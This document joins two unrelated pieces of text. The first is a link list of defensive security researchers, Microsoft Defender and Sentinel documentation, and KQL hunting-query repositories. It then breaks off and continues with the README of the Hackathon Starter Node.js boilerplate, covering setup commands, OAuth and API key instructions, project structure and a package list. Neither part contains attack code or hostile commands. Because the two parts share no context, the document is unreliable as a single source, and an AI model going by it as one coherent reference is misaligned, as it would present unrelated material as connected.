- [Alex Verboon](https://twitter.com/alexverboon)
- [Matt Soseman](https://twitter.com/SosemanMatt)
- [Frans Oudendorp](https://twitter.com/oudendorp)
- [Corina Feuerstein](https://twitter.com/corinaf)
- [Daniel Naim](https://twitter.com/danielmy1Daniel)
- [Pawel Partyka](https://twitter.com/Pawp81)
- [Olaf Hartong](https://twitter.com/olafhartong)
- [Mehmet Ergene](https://twitter.com/Cyb3rMonk)
- [@BlueVoyant](https://twitter.com/BlueVoyant)
- [@Sec_GroundZero](https://twitter.com/Sec_GroundZero)
- [@ashwinpatil](https://twitter.com/ashwinpatil)
- [@reprise_99](https://twitter.com/reprise_99) Matt Zorich
- [Sami Lamppu](https://twitter.com/samilamppu)
- [Ru Campell](https://twitter.com/rucam365)
- [Jeffrey Appel](https://twitter.com/JeffreyAppel7)
- [BertJanCyber](https://twitter.com/BertJanCyber)
- [Martin Schvartzman](https://twitter.com/martin77s)
- [Gerson Levitz](https://twitter.com/gman4626)
- [Daniel Naim](https://twitter.com/naimious)
---
## Microsoft Docs
- [Microsoft 365 Defender](https://docs.microsoft.com/en-us/microsoft-365/security/mtp/microsoft-threat-protection?view=o365-worldwide)
- [Microsoft Defender for Endpoint](https://docs.microsoft.com/en-us/windows/security/threat-protection/)
- [Microsoft Defender for Identity](https://docs.microsoft.com/en-us/defender-for-identity/)
- [Microsoft Defender for Office 365](https://docs.microsoft.com/en-us/microsoft-365/security/office-365-security/office-365-atp?view=o365-worldwide)
- [Microsoft Cloud App Security](https://docs.microsoft.com/en-us/cloud-app-security/)
- [Microsoft Sentinel](https://docs.microsoft.com/en-us/azure/sentinel/)
---
## What's new
Stay up to date about latest releases (fixes, new features etc.)
- [What’s new with Microsoft Cloud App Security?](https://docs.microsoft.com/en-us/cloud-app-security/release-notes)
- [What’s new in Microsoft Defender for Identity](https://docs.microsoft.com/en-us/defender-for-identity/whats-new)
- [What’s new in Microsoft Defender for Endpoint](https://docs.microsoft.com/en-us/microsoft-365/security/defender-endpoint/whats-new-in-microsoft-defender-atp?view=o365-worldwide)
- [What’s new in Microsoft 365 Defender](https://docs.microsoft.com/en-us/microsoft-365/security/defender/whats-new?view=o365-worldwide)
- [What’s new in Microsoft Defender for Office 365](https://docs.microsoft.com/en-us/microsoft-365/security/office-365-security/whats-new-in-defender-for-office-365?view=o365-worldwide)
- [What’s new in Microsoft Sentinel](https://docs.microsoft.com/en-us/azure/sentinel/whats-new)
## Microsoft 365 Defender and Azure Sentinel content on GitHub
- [MDTI Solutions](https://github.com/Azure/MDTI-Solutions)
- [MTP - Advanced Hunting](https://github.com/microsoft/Microsoft-threat-protection-Hunting-Queries)
- [Microsoft Defender Advanced Threat Protection PowerShell Module](https://github.com/alexverboon/PSMDATP)
- [WindowsDefenderATP-Hunting-Queries](https://github.com/microsoft/WindowsDefenderATP-Hunting-Queries)
- [MicrosoftDefenderATP-API-PowerShell](https://github.com/microsoft/MicrosoftDefenderATP-API-PowerShell)
- [defender-atp-manageability](https://github.com/microsoft/microsoft-defender-atp-manageability)
- [MDATP PowerBI](https://github.com/microsoft/MDATP-PowerBI-Templates/blob/master/README.md)
- [Github - Power BI Report templates powered by Microsoft Defender Advanced Threat Protection Advance Hunting Queries](https://github.com/microsoft/MDATP-PowerBI-Templates)
- [MDATP PowerBI](https://github.com/microsoft/MicrosoftDefenderATP-PowerBI)
- [CGCFAD WDATP-Advanced-Hunting](https://github.com/CGCFAD/WDATP-Advanced-Hunting)
- [richlilly2004 MDATP hunting queries](https://github.com/richlilly2004/Microsoft-Defender-ATP)
- [Huy - DebugPrivilege](https://github.com/DebugPrivilege/KQL-Queries)
- [AndyFul - ConfigureDefender](https://github.com/AndyFul/ConfigureDefender)
- [David Sass - DefenderASR](https://github.com/sassdawe/HardenWindows/tree/master/WindowsDefender/DefenderASR)
- [CGCFAD Hunting Queries](https://github.com/CGCFAD/WDATP-Advanced-Hunting)
- [Eli Shlomo](https://github.com/eshlomo1/WindowsDefenderATP_Advanced_Hunting_Samples_Queries)
- [KQL Tools](https://github.com/microsoft/KqlTools)
- [GunDog](https://github.com/jangeisbauer/gundog/blob/main/gundog.ps1)
- [mdatp pwsh](https://github.com/Smalls1652/mdatp-pwsh)
- [blue-teaming-with-kql](https://github.com/ashwin-patil/blue-teaming-with-kql)
- [Threat hunting and detection by Cyb3r-Monk](https://github.com/Cyb3r-Monk/Threat-Hunting-and-Detection)
- [Microsoft Defender 365 raw data schema - Overview](https://github.com/Iveco/xknow_infosec/blob/main/M365D_tables.md)
- [Azure Sentinel KQL Queries by reprise99](https://github.com/reprise99/Sentinel-Queries)
- [KQL Reference Manual by SecGroundZero](https://github.com/secgroundzero/KQL_Reference_Manual)
- [Blue teaming with KQL by Ashwin Patil](https://github.com/ashwin-patil/blue-teaming-with-kql)
- [Sentinel Queries](https://github.com/reprise99/Sentinel-Queries)
- [SecGroundZero KQL Reference Material](https://github.com/secgroundzero/KQL_Reference_Manual)
- [ashwin-patil - Blue Teaming with KQL](https://github.com/ashwin-patil/blue-teaming-with-kql)
- [Linux - iOS](https://github.com/microsoft/mdatp-xplat)
- [Adarsh Pandey](https://github.com/AdarshPandey-dev/Kusto-Query-Language-KQL-)
- [Marco Gerber](https://github.com/gerbermarco/AzureKQL)
- [Live Response Scripts from YongRhee](https://github.com/YongRhee-MDE/LiveResponse)
- [Azure AD - Attack and Defense Playbook](https://github.com/Cloud-Architekt/AzureAD-Attack-Defense)
- [BertJanCyber](https://github.com/Bert-JanP)
- [Ugur Koc](https://github.com/ugurkocde/KQL_Intune)
---
|

Hackathon Starter
=======================
**Live Demo**: [Link](https://hackathon-starter-1.ydftech.com/)
Jump to [What's new?](https://github.com/sahat/hackathon-starter/blob/master/CHANGELOG.md)
A boilerplate for **Node.js** web applications.
If you have attended any hackathons in the past, then you know how much time it takes to get a project started: decide on what to build, pick a programming language, pick a web framework, pick a CSS framework. A while later, you might have an initial project up on GitHub, and only then can other team members start contributing. Or how about doing something as simple as *Sign in with Facebook* authentication? You can spend hours on it if you are not familiar with how OAuth 2.0 works.
When I started this project, my primary focus was on **simplicity** and **ease of use**.
I also tried to make it as **generic** and **reusable** as possible to cover most use cases of hackathon web apps, without being too specific. In the worst case, you can use this as a learning guide for your projects, if for example you are only interested in **Sign in with Google** authentication and nothing else.
### Testimonials
> [**“Nice! That README alone is already gold!”**](https://www.producthunt.com/tech/hackathon-starter#comment-224732)<br>
> — Adrian Le Bas
> [**“Awesome. Simply awesome.”**](https://www.producthunt.com/tech/hackathon-starter#comment-224966)<br>
> — Steven Rueter
> [**“I'm using it for a year now and many projects, it's an awesome boilerplate and the project is well maintained!”**](https://www.producthunt.com/tech/hackathon-starter#comment-228610)<br>
> — Kevin Granger
> **“Small world with Sahat's project. We were using his hackathon starter for our hackathon this past weekend and got some prizes. Really handy repo!”**<br>
> — Interview candidate for one of the companies I used to work with.
<h4 align="center">Modern Theme</h4>

<h4 align="center">Flatly Bootstrap Theme</h4>

<h4 align="center">API Examples</h4>

Table of Contents
-----------------
- [Features](#features)
- [Prerequisites](#prerequisites)
- [Getting Started](#getting-started)
- [Obtaining API Keys](#obtaining-api-keys)
- [Project Structure](#project-structure)
- [List of Packages](#list-of-packages)
- [Useful Tools and Resources](#useful-tools-and-resources)
- [Recommended Design Resources](#recommended-design-resources)
- [Recommended Node.js Libraries](#recommended-nodejs-libraries)
- [Recommended Client-side Libraries](#recommended-client-side-libraries)
- [Pro Tips](#pro-tips)
- [FAQ](#faq)
- [How It Works](#how-it-works-mini-guides)
- [Cheatsheets](#cheatsheets)
- [ES6](#-es6-cheatsheet)
- [JavaScript Date](#-javascript-date-cheatsheet)
- [Mongoose Cheatsheet](#mongoose-cheatsheet)
- [Deployment](#deployment)
- [Docker](#docker)
- [Production](#production)
- [Changelog](#changelog)
- [Contributing](#contributing)
- [License](#license)
Features
--------
- Login
- **Local Authentication** using Email and Password
- **OAuth 2.0 Authentication:** Sign in with Google, Facebook, Twitter, LinkedIn, Twitch, Github, Snapchat
- **User Profile and Account Management**
- Gravatar
- Profile Details
- Change Password
- Forgot Password
- Reset Password
- Verify Email
- Link multiple OAuth strategies to one account
- Delete Account
- Contact Form (powered by SMTP via Sendgrid, Mailgun, AWS SES, etc.)
- File upload
- **API Examples**
- Facebook, Foursquare, Tumblr, Pinterest, Github, Steam, Quickbooks, Paypal, Stripe, Twilio (text messaging), Lob (USPS Mail), HERE Maps, Google Maps, Google Drive, Google Sheets, Alpha Vantage (stocks and finance info) with ChartJS, Last.fm, New York Times, Web Scraping,
- Flash notifications
- - reCaPTCHA and rate limit protection
- CSRF protection
- MVC Project Structure
- Node.js clusters support
- HTTPS Proxy support (via ngrok, Cloudflare, etc.)
- Sass stylesheets (auto-compiled via middleware)
- Bootstrap 5
- "Go to production" checklist
Prerequisites
-------------
- MongoDB (local install OR hosted)
- Local Install: [MongoDB](https://www.mongodb.com/download-center/community)
- Hosted: No need to install, see the MongoDB Atlas section
- [Node.js 18+](http://nodejs.org)
- Command Line Tools
- <img src="https://upload.wikimedia.org/wikipedia/commons/1/1b/Apple_logo_grey.svg" height="17"> **Mac OS X:** [Xcode](https://itunes.apple.com/us/app/xcode/id497799835?mt=12) (or **OS X 10.9+**: `xcode-select --install`)
- <img src="https://upload.wikimedia.org/wikipedia/commons/8/87/Windows_logo_-_2021.svg" height="17"> **Windows:** [Visual Studio Code](https://code.visualstudio.com) + [Windows Subsystem for Linux - Ubuntu](https://docs.microsoft.com/en-us/windows/wsl/install-win10) OR [Visual Studio](https://www.visualstudio.com/products/visual-studio-community-vs)
- <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/9/9e/UbuntuCoF.svg/512px-UbuntuCoF.svg.png?20120210072525" height="17"> **Ubuntu** / <img src="https://upload.wikimedia.org/wikipedia/commons/3/3f/Linux_Mint_logo_without_wordmark.svg" height="17"> **Linux Mint:** `sudo apt-get install build-essential`
- <img src="https://upload.wikimedia.org/wikipedia/commons/3/3f/Fedora_logo.svg" height="17"> **Fedora**: `sudo dnf groupinstall "Development Tools"`
- <img src="https://en.opensuse.org/images/b/be/Logo-geeko_head.png" height="17"> **OpenSUSE:** `sudo zypper install --type pattern devel_basis`
**Note:** If you are new to Node or Express, you may find [Node.js & Express From Scratch series](https://www.youtube.com/watch?v=Ad2ngx6CT0M&list=PLillGF-RfqbYRpji8t4SxUkMxfowG4Kqp&index=3) helpful for learning the basics of Node and Express. Alternatively, here is another great tutorial for complete beginners - [Getting Started With Node.js, Express, MongoDB](https://www.freecodecamp.org/news/build-a-restful-api-using-node-express-and-mongodb/).
Getting Started
---------------
**Step 1:** The easiest way to get started is to clone the repository:
```bash
# Get the latest snapshot
git clone https://github.com/sahat/hackathon-starter.git myproject
# Change directory
cd myproject
# Install NPM dependencies
npm install
# Then simply start your app
node app.js
```
**Note:** I highly recommend installing [Nodemon](https://github.com/remy/nodemon). It watches for any changes in your node.js app and automatically restarts the server. Once installed, instead of `node app.js` use `nodemon app.js`. It will
save you a lot of time in the long run, because you won't need to manually restart the server each time you make a small change in code. To install, run `sudo npm install -g nodemon`.
**Step 2:** Obtain API Keys and change configs if needed
After completing step 1 and locally installing MongoDB, you should be able to access the application through a web browser and use local user accounts. However, certain functions like API integrations may not function correctly until you obtain specific keys from service providers. The keys provided in the project serve as placeholders, and you can retain them for features you are not currently utilizing. To incorporate the acquired keys into the application, you have two options:
1. Set environment variables in your console session: Alternatively, you can set the keys as environment variables directly through the command prompt. For instance, in bash, you can use the `export` command like this: `export FACEBOOK_SECRET=xxxxxx`. This method is considered a better practice as it reduces the risk of accidentally including your secrets in a code repository.
2. Replace the keys in the `.env.example` file: Open the `.env.example` file and update the placeholder keys with the newly acquired ones. This method has the risk of accidental checking-in of your secrets to code repos.
*What to get and configure:*
- SMTP
- For user workflows for reset password and verify email
- For contact form processing
- reCAPTCHA
- For contact form submission
- OAuth for social logins (Sign in with / Login with)
- Depending on your application need, obtain keys from Google, Facebook, Twitter, LinkedIn, Twitch, GitHub, Snapchat. You don't have to obtain valid keys for any provider that you don't need. Just remove the buttons and links in the login and account pug views before your demo.
- API keys for service providers in the API Examples if you are planning to use them.
- MongoDB Atlas
- If you are using MongoDB Atlas instead of a local db, set the MONGODB_URI to your db URI (including your db user/password).
- Email address
- Set SITE_CONTACT_EMAIL as your incoming email address for messages sent to you thru the contact form.
- Set TRANSACTION_EMAIL as the "From" address for emails sent to users thru the lost password or email verification emails to users. You may set this to the same address as SITE_CONTACT_EMAIL.
- ngrok and HTTPS
If you want to use some API that needs HTTPS to work (for example Pinterest or Facebook),
you will need to download [ngrok](https://ngrok.com/). Start ngrok, set your BASE_URL to the forwarding address (i.e `https://3ccb-1234-abcd.ngrok-free.app` ), and use the forwarding address to access your application. If you are using a proxy like ngrok, you may get a CSRF mismatch error if you try to access the app at `http://localhost:8080` instead of the https://...ngrok-free.app address.
After installing or downloading the standalone ngrok client you can start ngrok to intercept the data exchanged on port 8080 with `./ngrok http 8080` in Linux or `ngrok http 8080` in Windows.
**Step 3:** Develop your application and customize the experience
- Check out [How It Works](#how-it-works-mini-guides)
**Step 4:** Optional - deploy to production
See:
- [Deployment](#deployment)
- [prod-checklist.md](https://github.com/sahat/hackathon-starter/blob/master/prod-checklist.md)
# Obtaining API Keys
You will need to obtain appropriate credentials (Client ID, Client Secret, API Key, or Username & Password) for API and service provides which you need. See Step 2 in the Getting started section for more info.
## SMTP
Obtain SMTP credentials from a provider for transactional emails. Set the SMTP_USER, SMTP_PASSWORD, and SMTP_HOST environment variables accordingly. When picking the smtp host, keep in mind that the app is configured to use secure SMTP transmissions over port 465 out of the box. You have the flexibility to select any provider that suits your needs or take advantage of one of the following providers, each offering a free tier for your convenience.
| Provider | Free Tier | Website
|--|--|--|
| SendGrid | 100 emails/day for free | https://sendgrid.com
| SMTP2Go | 1000 emails/month for free | https://www.smtp2go.com
| Brevo | 300 emails/day for free | https://www.brevo.com
<hr>
<img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ad/RecaptchaLogo.svg/200px-RecaptchaLogo.svg.png" width="200">
- Visit <a href="https://www.google.com/recaptcha/admin" target="_blank">Google reCAPTCHA Admin Console</a>
- Enter your application's name as the **Label**
- Choose **reCAPTCHA v2**, **"I'm not a robot" Checkbox**
- Enter *localhost* as the domain. You can have other domains added in addition to *localhost*
- Accept the terms and submit the form
- Copy the *Site Key* and the *Secret key* into `.env`. These keys will be accessible under Settings, reCAPTCHA keys drop down if you need them again later
<hr>
<img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Google_2015_logo.svg/1000px-Google_2015_logo.svg.png" width="200">
- Visit <a href="https://cloud.google.com/console/project" target="_blank">Google Cloud Console</a>
- Click on the **Create Project** button
- Enter *Project Name*, then click on **Create** button
- Then click on *APIs & auth* in the sidebar and select *API* tab
- Click on **Google+ API** under *Social APIs*, then click **Enable API**
- Click on **Google Drive API** under *G Suite*, then click **Enable API**
- Click on **Google Sheets API** under *G Suite*, then click **Enable API**
- Next, under *APIs & auth* in the sidebar click on *Credentials* tab
- Click on **Create new Client ID** button
- Select *Web Application* and click on **Configure Consent Screen**
- Fill out the required fields then click on **Save**
- In the *Create Client ID* modal dialog:
- **Application Type**: Web Application
- **Authorized Javascript origins**: set to your BASE_URL value (i.e. `http://localhost:8080`, etc)
- **Authorized redirect URI**: set to your BASE_URL value followed by /auth/google/callback (i.e. `http://localhost:8080/auth/google/callback` )
- Click on **Create Client ID** button
- Copy and paste *Client ID* and *Client secret* keys into `.env`
<hr>
<img src="https://seeklogo.com/images/S/snapchat-logo-F20CDB1199-seeklogo.com.png" height="90">
- Visit <a href="https://kit.snapchat.com/portal" target="_blank">Snap Kit Developer Portal</a>
- Click on the **+** button to create an app
- Enter a name for your app
- Enable the scopes that you will want to use in your app
- Click on the **Continue** button
- Find the **Kits** section and make sure that **Login Kit** is enabled
- Find the **Redirect URLs** section, click the **+ Add** button, and enter your BASE_URL value followed by /auth/snapchat/callback (i.e. `http://localhost:8080/auth/snapchat/callback` )
- Find the **Development Environment** section. Click the **Generate** button next to the *Confidential OAuth2 Client* heading within it.
- Copy and paste the generated *Private Key* and *OAuth2 Client ID* keys into `.env`
- **Note:** *OAuth2 Client ID* is **SNAPCHAT_ID**, *Private Key* is **SNAPCHAT_SECRET** in `.env`
- To prepare the app for submission, fill out the rest of the required fields: *Category*, *Description*, *Privacy Policy Url*, and *App Icon*
<hr>
<img src="https://en.facebookbrand.com/wp-content/uploads/2019/04/f_logo_RGB-Hex-Blue_512.png" width="90">
- Visit <a href="https://developers.facebook.com/" target="_blank">Facebook Developers</a>
- Click **My Apps**, then select **Add a New App* from the dropdown menu
- Enter a new name for your app
- Click on the **Create App ID** button
- Find the Facebook Login Product and click on **Facebook Login**
- Instead of going through their Quickstart, click on **Settings** for your app in the top left corner
- Copy and paste *App ID* and *App Secret* keys into `.env`
- **Note:** *App ID* is **FACEBOOK_ID**, *App Secret* is **FACEBOOK_SECRET** in `.env`
- Enter `localhost` under *App Domains*
- Choose a **Category** that best describes your app
- Click on **+ Add Platform** and select **Website**
- Enter your BASE_URL value (i.e. `http://localhost:8080`, etc) under *Site URL*
- Click on the *Settings* tab in the left nav under Facebook Login
- Enter your BASE_URL value followed by /auth/facebook/callback (i.e. `http://localhost:8080/auth/facebook/callback` ) under Valid OAuth redirect URIs
**Note:** After a successful sign-in with Facebook, a user will be redirected back to the home page with appended hash `#_=_` in the URL. It is *not* a bug. See this [Stack Overflow](https://stackoverflow.com/questions/7131909/facebook-callback-appends-to-return-url) discussion for ways to handle it.
<hr>
<img src="https://github.githubassets.com/images/modules/logos_page/Octocat.png" width="110">
- Go to <a href="https://github.com/settings/profile" target="_blank">Account Settings</a>
- Select **Developer settings** from the sidebar
- Then click on **OAuth Apps** and then on **Register new application**
- Enter *Application Name* and *Homepage URL*. Enter your BASE_URL value (i.e. `http://localhost:8080`, etc) as the homepage URL.
- For *Authorization Callback URL*: your BASE_URL value followed by /auth/github/callback (i.e. `http://localhost:8080/auth/github/callback` )
- Click **Register application**
- Now copy and paste *Client ID* and *Client Secret* keys into `.env` file
<hr>
<img src="https://seeklogo.com/images/T/twitter-2012-positive-logo-916EDF1309-seeklogo.com.png" width="90">
- Sign in at <a href="https://apps.twitter.com/" target="_blank">https://apps.twitter.com</a>
- Click **Create a new application**
- Enter your application name, website and description. Set the website as your BASE_URL value (i.e. `http://localhost:8080`, etc).
- For **Callback URL**: your BASE_URL value followed by /auth/twitter/callback (i.e. `http://localhost:8080/auth/twitter/callback` )
- Go to **Settings** tab
- Under *Application Type* select **Read and Write** access
- Check the box **Allow this application to be used to Sign in with Twitter**
- Click **Update this Twitter's applications settings**
- Copy and paste *Consumer Key* and *Consumer Secret* keys into `.env` file
<hr>
<img src="https://content.linkedin.com/content/dam/me/business/en-us/amp/brand-site/v2/bg/LI-Logo.svg.original.svg" width="200">
- Sign in at <a href="https://developer.linkedin.com/" target="_blank">LinkedIn Developer Network</a>
- From the account name dropdown menu select **API Keys**
- *It may ask you to sign in once again*
- Click **+ Add New Application** button
- Fill out all the *required* fields
- **OAuth 2.0 Redirect URLs**: your BASE_URL value followed by /auth/linkedin/callback (i.e. `http://localhost:8080/auth/linkedin/callback` )
- **JavaScript API Domains**: your BASE_URL value (i.e. `http://localhost:8080`, etc).
- For **Default Application Permissions** make sure at least the following is checked:
- `r_basicprofile`
- Finish by clicking **Add Application** button
- Copy and paste *API Key* and *Secret Key* keys into `.env` file
- *API Key* is your **clientID**
- *Secret Key* is your **clientSecret**
<hr>
<img src="https://stripe.com/img/about/logos/logos/black@2x.png" width="180">
- <a href="https://stripe.com/" target="_blank">Sign up</a> or log into your <a href="https://manage.stripe.com" target="_blank">dashboard</a>
- Click on your profile and click on Account Settings
- Then click on **API Keys**
- Copy the **Secret Key**. and add this into `.env` file
<hr>
<img src="https://www.paypalobjects.com/webstatic/mktg/logo/pp_cc_mark_111x69.jpg" width="150">
- Visit <a href="https://developer.paypal.com" target="_blank">PayPal Developer</a>
- Log in to your PayPal account
- Click **Applications > Create App** in the navigation bar
- Enter *Application Name*, then click **Create app**
- Copy and paste *Client ID* and *Secret* keys into `.env` file
- *App ID* is **client_id**, *App Secret* is **client_secret**
- Change **host** to api.paypal.com if you want to test against production and use the live credentials
<hr>
<img src="http://33.media.tumblr.com/ffaf0075be879b3ab0b87f0b8bcc6814/tumblr_inline_n965bkOymr1qzxhga.png" width="200">
- Go to <a href="https://developer.foursquare.com" target="_blank">Foursquare for Developers</a>
- Click on **My Apps** in the top menu
- Click the **Create A New App** button
- Enter *App Name*, *Welcome page url*,
- For **Redirect URI**: your BASE_URL value followed by /auth/foursquare/callback (i.e. `http://localhost:8080/auth/foursquare/callback` )
- Click **Save Changes**
- Copy and paste *Client ID* and *Client Secret* keys into `.env` file
<hr>
<img src="http://img4.wikia.nocookie.net/__cb20130520163346/logopedia/images/8/8d/Tumblr_logo_by_x_1337_x-d5ikwpp.png" width="200">
- Go to <a href="http://www.tumblr.com/oauth/apps" target="_blank">http://www.tumblr.com/oauth/apps</a>
- Once signed in, click **+Register application**
- Fill in all the details
- For **Default Callback URL**: your BASE_URL value followed by /auth/tumblr/callback (i.e. `http://localhost:8080/auth/tumblr/callback` )
- Click **✔Register**
- Copy and paste *OAuth consumer key* and *OAuth consumer secret* keys into `.env` file
<hr>
<img src="https://upload.wikimedia.org/wikipedia/commons/a/ae/Steam_logo.svg" width="200">
- Go to <a href="http://steamcommunity.com/dev/apikey" target="_blank">http://steamcommunity.com/dev/apikey</a>
- Sign in with your existing Steam account
- Enter your *Domain Name* based on your BASE_URL, then and click **Register**
- Copy and paste *Key* into `.env` file
<hr>
<img src="https://www.freepnglogos.com/uploads/twitch-logo-image-hd-31.png" height="90">
- Visit the <a href="https://dev.twitch.tv/dashboard/apps" target="_blank">Twitch developer dashboard</a>
- If prompted, authorize the dashboard to access your twitch account
- In the Console, click on Register Your Application
- Enter the name of your application
- Use OAuth Redirect URLs enter your BASE_URL value followed by /auth/twitch/callback (i.e. `http://localhost:8080/auth/twitch/callback` )
- Set Category to Website Integration and press the Create button
- After the application has been created, click on the Manage button
- Copy and paste *Client ID* into `.env`
- If there is no Client Secret displayed, click on the New Secret button and then copy and paste the *Client secret* into `.env`
<hr>
<img src="https://upload.wikimedia.org/wikipedia/commons/c/c7/HERE_logo.svg" width="90">
- Go to <a href="https://developer.here.com" target="_blank">https://developer.here.com</a>
- Sign up and create a Freemium project
- Create JAVASCRIPT/REST credentials. Copy and paste the APP_ID and APP into `.env` file.
- Note that these credentials are available on the client-side, and you need to create a domain whitelist for your app credentials when you are publicly launching the app.
<hr>
<img src="https://s3.amazonaws.com/ahoy-assets.twilio.com/global/images/wordmark.svg" width="200">
- Go to <a href="https://www.twilio.com/try-twilio" target="_blank">https://www.twilio.com/try-twilio</a>
- Sign up for an account.
- Once logged into the dashboard, expand the link 'show api credentials'
- Copy your Account Sid and Auth Token
<hr>
<img src="https://www.intuit.com/content/dam/intuit/intuitcom/company/images/logo-intuit-quickbooks-preferred.png" width="200">
- Go to <a href="https://developer.intuit.com/app/developer/qbo/docs/get-started" target="_blank">https://developer.intuit.com/app/developer/qbo/docs/get-started</a>
- Use the Sign Up option in the upper right corner of the screen (navbar) to get a free developer account and a sandbox company.
- Create a new app by going to your Dashboard using the My Apps option in the top nav bar or by going to <a href="https://developer.intuit.com/app/developer/myapps" target="_blank">https://developer.intuit.com/app/developer/myapps</a>
- In your App, under Development, Keys & OAuth (right nav), find the Client ID and Client Secret for your `.env` file
Project Structure
-----------------
| Name | Description |
| ---------------------------------- | ------------------------------------------------------------ |
| **config**/passport.js | Passport Local and OAuth strategies, plus login middleware. |
| **controllers**/api.js | Controller for /api route and all api examples. |
| **controllers**/contact.js | Controller for contact form. |
| **controllers**/home.js | Controller for home page (index). |
| **controllers**/user.js | Controller for user account management. |
| **models**/User.js | Mongoose schema and model for User. |
| **public**/ | Static assets (fonts, css, js, img). |
| **public**/**js**/application.js | Specify client-side JavaScript dependencies. |
| **public**/**js**/app.js | Place your client-side JavaScript here. |
| **public**/**css**/main.scss | Main stylesheet for your app. |
| **views/account**/ | Templates for *login, password reset, signup, profile*. |
| **views/api**/ | Templates for API Examples. |
| **views/partials**/flash.pug | Error, info and success flash notifications. |
| **views/partials**/header.pug | Navbar partial template. |
| **views/partials**/footer.pug | Footer partial template. |
| **views**/layout.pug | Base template. |
| **views**/home.pug | Home page template. |
| .dockerignore | Folder and files ignored by docker usage. |
| .env.example | Your API keys, tokens, passwords and database URI. |
| .eslintrc | Rules for eslint linter. |
| .gitignore | Folder and files ignored by git. |
| app.js | The main application file. |
| docker-compose.yml | Docker compose configuration file. |
| Dockerfile | Docker configuration file. |
| package.json | NPM dependencies. |
| package-lock.json | Contains exact versions of NPM dependencies in package.json. |
**Note:** There is no preference for how you name or structure your views.
You could place all your templates in a top-level `views` directory without
having a nested folder structure if that makes things easier for you.
Just don't forget to update `extends ../layout` and corresponding
`res.render()` paths in controllers.
List of Packages
----------------
| Package | Description |
| ------------------------------- | ------------------------------------------------------------------------|
| @fortawesome/fontawesome-free | Symbol and Icon library. |
| @googleapis/drive | Google Drive API integration library. |
| @googleapis/sheets | Google Sheets API integration library. |
| @ladjs/bootstrap-social | Social buttons library. |
| @lob/lob-typescript-sdk | Lob (USPS mailing / physical mailing service) library. |
| @node-rs/bcrypt | Library for hashing and salting user passwords. |
| @octokit/rest | GitHub API library. |
| @passport-js/passport-twitter | Twitter login support (OAuth 2). |
| @popperjs/core | Frontend js library for poppers and tooltips. |
| axios | HTTP client. |
| body-parser | Node.js body parsing middleware. |
| bootstrap | CSS Framework. |
| chai | BDD/TDD assertion library. |
| cheerio | Scrape web pages using jQuery-style syntax. |
| compression | Node.js compression middleware. |
| connect-mongo | MongoDB session store for Express. |
| dotenv | Loads environment variables from .env file. |
| errorhandler | Development-only error handler middleware. |
| eslint | Linter JavaScript. |
| eslint-config-airbnb-base | Configuration eslint by airbnb. |
| eslint-plugin-chai-friendly | Makes eslint friendly towards Chai.js 'expect' and 'should' statements. |
| eslint-plugin-import | ESLint plugin with rules that help validate proper imports. |
| express | Node.js web framework. |
| express-flash | Provides flash messages for Express. |
| express-rate-limit | Rate limiting middleware for abuse protection. |
| express-session | Simple session middleware for Express. |
| husky | Git hook manager to automate tasks with git. |
| jquery | Front-end JS library to interact with HTML elements. |
| lastfm | Last.fm API library. |
| lint-stage | Utility to lint files staged by git. |
| lob | Lob API library. |
| lodash | A utility library for working with arrays, numbers, objects, strings. |
| lusca | CSRF middleware. |
| mailchecker | Verifies that an email address is valid and not a disposable address. |
| mocha | Test framework. |
| moment | Parse, validate, compute dates and times. |
| mongodbMemoryServer | MongoDB in memory (for running tests without a running db). |
| mongoose | MongoDB ODM. |
| morgan | HTTP request logger middleware for node.js. |
| multer | Node.js middleware for handling `multipart/form-data`. |
| nodemailer | Node.js library for sending emails. |
| nyc | Coverage test. |
| passport | Simple and elegant authentication library for node.js. |
| passport-facebook | Sign-in with Facebook plugin. |
| passport-github2 | Sign-in with GitHub plugin. |
| passport-google-oauth | Sign-in with Google plugin. |
| passport-linkedin-oauth2 | Sign-in with LinkedIn plugin. |
| passport-local | Sign-in with Username and Password plugin. |
| passport-oauth | Allows you to set up your own OAuth 1.0a and OAuth 2.0 strategies. |
| passport-oauth2-refresh | A library to refresh OAuth 2.0 access tokens using refresh tokens. |
| passport-snapchat | Sign-in with Snapchat plugin. |
| passport-steam-openid | OpenID 2.0 Steam plugin. |
| patch-package | Fix broken node modules ahead of fixes by maintainers. |
| paypal-rest-sdk | PayPal APIs library. |
| pug | Template engine for Express. |
| sass | Sass compiler to generate CSS with superpowers |
| sinon | Test spies, stubs and mocks for JavaScript. |
| stripe | Offical Stripe API library. |
| supertest | HTTP assertion library. |
| twilio | Twilio API library. |
| twitch-passport | Sign-in with Twitch plugin. |
| validator | A library of string validators and sanitizers. |
Useful Tools and Resources
--------------------------
- [JavaScripting](http://www.javascripting.com/) - The Database of JavaScript Libraries
- [HTML to Pug converter](https://html-to-pug.com/) - HTML to PUG is a free online converter helping you to convert HTML files to pug syntax in real-time.
- [JavascriptOO](http://www.javascriptoo.com/) - A directory of JavaScript libraries with examples, CDN links, statistics, and videos.
- [Favicon Generator](http://realfavicongenerator.net/) - Generate favicons for PC, Android, iOS, Windows 8.
Recommended Design Resources
----------------------------
- [Code Guide](http://codeguide.co/) - Standards for developing flexible, durable, and sustainable HTML and CSS.
- [Bootsnipp](http://bootsnipp.com/) - Code snippets for Bootstrap.
- [Bootstrap Zero](https://www.bootstrapzero.com) - Free Bootstrap templates themes.
- [Google Bootstrap](http://todc.github.io/todc-bootstrap/) - Google-styled theme for Bootstrap.
- [Font Awesome Icons](https://fontawesome.com) - It's already part of the Hackathon Starter, so use this page as a reference.
- [Colors](http://clrs.cc) - A nicer color palette for the web.
- [Creative Button Styles](http://tympanus.net/Development/CreativeButtons/) - awesome button styles.
- [Creative Link Effects](http://tympanus.net/Development/CreativeLinkEffects/) - Beautiful link effects in CSS.
- [Medium Scroll Effect](http://codepen.io/andreasstorm/pen/pyjEh) - Fade in/out header background image as you scroll.
- [GeoPattern](https://github.com/btmills/geopattern) - SVG background pattern generator.
- [Trianglify](https://github.com/qrohlf/trianglify) - SVG low-poly background pattern generator.
Recommended Node.js Libraries
-----------------------------
- [Nodemon](https://github.com/remy/nodemon) - Automatically restart Node.js server on code changes.
- [geoip-lite](https://github.com/bluesmoon/node-geoip) - Geolocation coordinates from IP address.
- [Filesize.js](http://filesizejs.com/) - Pretty file sizes, e.g. `filesize(265318); // "265.32 kB"`.
- [Numeral.js](http://numeraljs.com) - Library for formatting and manipulating numbers.
